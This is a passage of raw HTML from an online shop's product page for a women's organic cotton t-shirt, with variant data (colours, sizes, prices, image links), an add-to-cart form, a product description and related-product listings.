kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;pure-grey&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-pure-grey-front-62283a121eaeb-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Pure-grey-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4518,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;creamy-pink&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4531,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Creamy-pink-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4519,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;creamy-pink&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4531,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Creamy-pink-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4520,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;creamy-pink&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4531,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Creamy-pink-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4521,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.11&quot;,&quot;weight_html&quot;:&quot;0.11 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;creamy-pink&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4531,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Creamy-pink-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4522,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.12&quot;,&quot;weight_html&quot;:&quot;0.12 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;creamy-pink&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2022\/03\/womens-basic-organic-t-shirt-creamy-pink-front-62283a121ef4d-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4531,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;62283A17D9236_Creamy-pink-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4523,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="creamy-pink" >Creamy pink</option><option value="deep-black" >Deep black</option><option value="grey-melange" >Grey Melange</option><option value="khaki" >Khaki</option><option value="pure-grey" >Pure grey</option><option value="red" >Red</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="2xl" >2XL</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<a href="javascript:" style="color: #1164A9"
        onclick="Printful_Product_Size_Guide.onSizeGuideClick()">
    Size Guide</a><div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696a59bf3ed16">Women’s Basic Organic T-shirt - FC quantity</label>
		<input
			type="number"
			id="quantity_696a59bf3ed16"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="4491" />
	<input type="hidden" name="product_id" value="4491" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://shop.forestcoin.earth/fc-items/women/shirts-women/" rel="tag">Shirts</a>, <a href="https://shop.forestcoin.earth/fc-items/shirts/" rel="tag">Shirts</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Comfortable, casual, and so soft—this women’s basic organic t-shirt will quickly become your go-to tee. Order your next eco-friendly essential and enjoy feeling cozy all day long.</p>
<p>• Solid colors are 100% organic cotton<br />
• Heather Anthracite, Heather Sky Blue, and Heather Denim are 60% organic cotton, 40%<br />
recycled polyester<br />
• Heather Gray is 85% organic cotton, 15% viscose<br />
• Fabric weight: 4.57 oz/yd² (155 g/m²)<br />
• Slim fit<br />
• Round collar with ribbing<br />
• Self-fabric neck tape<br />
• Enzyme treatment for a soft touch<br />
• Blank product sourced from Bangladesh</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-496 status-publish first instock product_cat-shirts-women product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Womens Relaxed-T-Shirt Black Front" srcset="https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2021/10/womens-relaxed-t-shirt-black-front-615fbd6207c3f.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Women&#8217;s Relaxed T-Shirt &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="496"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;44.37</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;49.08</bdi></span></span></span>
<div class="product-fc">inf FC*</div></a><a href="https://shop.forestcoin.earth/product/womens-relaxed-t-shirt-fc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="496" data-product_sku="" aria-label="Select options for &ldquo;Women&#039;s Relaxed T-Shirt - FC&rdquo;" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2757 status-publish instock product_cat-shirts-men product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://shop.forestcoin.earth/product/mens-premium-heavyweight-tee-fc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://shop.forestcoin.earth/wp-content/uploads/2022/02/mens-premium-heavyweight-tee-black-front-62144771a72dc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://shop.forestcoin.earth/wp-content/uploads/2022/02/mens-premium-heavyweight-tee-black-front-62144771a72dc-300x300.jpg 300w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/mens-premium-heavyweight-tee-black-front-62144771a72dc-150x150.jpg 150w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/mens-premium-heavyweight-tee-black-front-62144771a72dc-768x768.jpg 768w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/mens-premium-heavyweight-tee-black-front-62144771a72dc-600x600.jpg 600w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/mens-premium-heavyweight-tee-black-front-62144771a72dc-100x100.jpg 100w, https://shop.forestcoin.earth/wp-content/uploads/2022/02/mens-premium-heavyweight-tee-black-front-62144771a72dc.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Men’s Premium Heavyweight Tee &#8211; FC</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="2757"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;30.29</bdi></span></span></span>
